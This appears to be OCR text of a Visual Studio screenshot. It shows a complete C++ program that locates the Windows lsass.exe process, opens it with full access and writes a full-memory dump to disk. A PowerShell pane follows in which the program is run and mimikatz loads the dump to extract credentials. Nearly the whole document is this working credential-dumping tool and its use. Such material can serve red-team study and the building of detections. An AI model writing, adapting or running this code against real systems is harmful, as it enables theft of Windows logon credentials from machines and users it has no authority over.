 CreateMiniDump - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Debug x64 Local Windows Debugger
Server Explorer
Toolbox
CreateMiniDump.cpp Object Browser
CreateMiniDump (Global Scope) main()
1 #include "stdafx.h"
2 #include <windows.h>
3 #include <DbgHelp.h>
4 #include <iostream>
5 #include <TlHelp32.h>
6 using namespace std;
7
8 int main() {
9 DWORD lsassPID = 0;
10 HANDLE lsassHandle = NULL;
11 HANDLE outFile = CreateFile(L"lsass.dmp", GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
12 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
13 PROCESSENTRY32 processEntry = {};
14 processEntry.dwSize = sizeof(PROCESSENTRY32);
15 LPCWSTR processName = L"";
16
17 if (Process32First(snapshot, &processEntry)) {
18 while (_wcsicmp(processName, L"lsass.exe") != 0) {
19 Process32Next(snapshot, &processEntry);
20 processName = processEntry.szExeFile;
21 lsassPID = processEntry.th32ProcessID;
22 }
23 wcout << "[+] Got lsass.exe PID: " << lsassPID << endl;
24 }
25
26 lsassHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, lsassPID);
27 BOOL isDumped = MiniDumpWriteDump(lsassHandle, lsassPID, outFile, MiniDumpWithFullMemory, NULL, NULL, NULL);
28
29 if (isDumped) {
30 cout << "[+] lsass dumped successfully!" << endl;
31 }
32
33 return 0;
34 }
100 %
Output
Show output from: Build
========== Build: 0 succeeded, 0 failed, 1 up-to-date, 0 skipped ==========
Error List Output Find Symbol Results
Ln 22 Col 10 Ch 4 INS
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'CreateMiniDump' (1 project)
CreateMiniDump
References
External Dependencies
Header Files
stdafx.h
targetver.h
Resource Files
Source Files
CreateMiniDump.cpp
stdafx.cpp
Solution Explorer Team Explorer
Add to Source Control
Diagnostic Tools
Properties
Administrator: Windows PowerShell
PS C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug> .\CreateMiniDump.exe ; ls
mimikatz 2.1.1 x64 (oe.eo)
mimikatz # sekurlsa::minidump C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug\lsass.dmp
Switch to MINIDUMP : 'C:\experiments\CreateMiniDump\CreateMiniDump\x64\Debug\lsass.dmp'
mimikatz #